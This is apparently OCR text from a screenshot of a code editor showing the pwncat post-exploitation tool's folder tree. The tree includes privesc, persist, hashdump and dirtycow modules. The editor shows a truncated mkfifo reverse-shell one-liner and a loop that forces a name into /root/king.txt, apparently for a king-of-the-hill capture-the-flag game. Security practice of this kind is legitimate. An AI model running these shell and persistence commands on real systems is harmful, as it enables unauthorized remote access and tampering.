 while [ 1 ]; do chattr -i /root/king.txt 2>/dev/nu • (pwncat) - Sublime Text
En
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
initial
while [ 1 ]; do chattr -i /root/king.txt 2>/dev/nu
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1
1 while [ 1 ]; do chattr -i /root/king.txt 2>/dev/null; echo JohnHammond > /root/king.txt 2>/dev/null;
chattr +i /root/king
pwncat
data
dirtycow
/* gtfobins.json
pwncat
pwncat.pub
pwncat.sqlite
pwncatrc
docs
env
pwncat
__pycache__
commands
__pycache__
/* __init__.py
/* alias.py
/* back.py
/* base.py
/* bind.py
/* bruteforce.py
/* busybox.py
/* connect.py
/* download.py
/* exit.py
/* hashdump.py
/* help.py
/* local.py
/* persist.py
/* privesc.py
/* run.py
/* service.py
/* set.py
/* shortcut.py
/* sync.py
/* sysinfo.py
/* tamper.py
/* upload.py
db
downloader
persist
privesc
__pycache__
Line 1, Column 122